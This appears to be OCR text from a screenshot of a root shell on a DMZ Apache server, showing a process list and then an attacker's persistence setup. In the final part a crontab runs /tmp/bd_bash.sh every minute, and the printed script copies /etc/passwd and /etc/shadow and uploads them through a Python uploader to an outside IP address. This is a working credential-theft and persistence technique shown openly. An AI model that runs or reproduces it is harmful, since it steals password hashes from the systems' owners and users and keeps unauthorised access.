 root@CNT-DMZ-Apache1: /tmp
17 root 20 0 0 0 0 S 0 0.0 0:00.01 sync_supers
18 root 20 0 0 0 0 S 0 0.0 0:00.01 bdi-default
19 root 20 0 0 0 0 S 0 0.0 0:00.00 kintegrityd/0
20 root 20 0 0 0 0 S 0 0.0 0:00.00 kintegrityd/1
21 root 20 0 0 0 0 S 0 0.0 0:00.07 kblockd/0
22 root 20 0 0 0 0 S 0 0.0 0:00.00 kblockd/1
23 root 20 0 0 0 0 S 0 0.0 0:00.00 kacpid
24 root 20 0 0 0 0 S 0 0.0 0:00.00 kacpi_notify
25 root 20 0 0 0 0 S 0 0.0 0:00.00 kacpi_hotplug
26 root 20 0 0 0 0 S 0 0.0 0:00.01 ata/0
27 root 20 0 0 0 0 S 0 0.0 0:00.01 ata/1
28 root 20 0 0 0 0 S 0 0.0 0:00.00 ata_aux
29 root 20 0 0 0 0 S 0 0.0 0:00.00 ksuspend_usbd
30 root 20 0 0 0 0 S 0 0.0 0:00.00 khubd
31 root 20 0 0 0 0 S 0 0.0 0:00.00 kseriod
32 root 20 0 0 0 0 S 0 0.0 0:00.00 kmmcd
35 root 20 0 0 0 0 S 0 0.0 0:00.00 khungtaskd
36 root 20 0 0 0 0 S 0 0.0 0:00.00 kswapd0
37 root 25 5 0 0 0 S 0 0.0 0:00.00 ksmd
38 root 20 0 0 0 0 S 0 0.0 0:00.00 aio/0
39 root 20 0 0 0 0 S 0 0.0 0:00.00 aio/1
40 root 20 0 0 0 0 S 0 0.0 0:00.00 ecryptfs-kthrea
41 root 20 0 0 0 0 S 0 0.0 0:00.00 crypto/0
42 root 20 0 0 0 0 S 0 0.0 0:00.00 crypto/1
45 root 20 0 0 0 0 S 0 0.0 0:00.00 pciehpd
46 root 20 0 0 0 0 S 0 0.0 0:00.01 scsi_eh_0
47 root 20 0 0 0 0 S 0 0.0 0:00.00 scsi_eh_1
48 root 20 0 0 0 0 S 0 0.0 0:00.00 kstriped
root@CNT-DMZ-Apache1:/# ls
bin boot cdrom dev etc home initrd.img lib lib64 lost+found media mnt opt proc root sbin selinux srv sys tmp usr var vmlinuz
root@CNT-DMZ-Apache1:/# crontab
ls
^Croot@CNT-DMZ-Apache1:/# crontab -e
crontab: installing new crontab
root@CNT-DMZ-Apache1:/# crontab -l
* * * * * /tmp/bd_bash.sh
root@CNT-DMZ-Apache1:/# cd /tmp/bd_bash.sh
-bash: cd: /tmp/bd_bash.sh: Not a directory
root@CNT-DMZ-Apache1:/# cd tmp
root@CNT-DMZ-Apache1:/tmp# cat bd_bash.sh
#! /bin/bash
mkdir /tmp/bd
cp /etc/passwd /tmp/bd/
cp /etc/shadow /tmp/bd/
python /tmp/b64phpuploader.py 199.203.100.193 /tmp/bd/passwd
python /tmp/b64phpuploader.py 199.203.100.193 /tmp/bd/shadow
root@CNT-DMZ-Apache1:/tmp#
EN
12:41
25/03/2018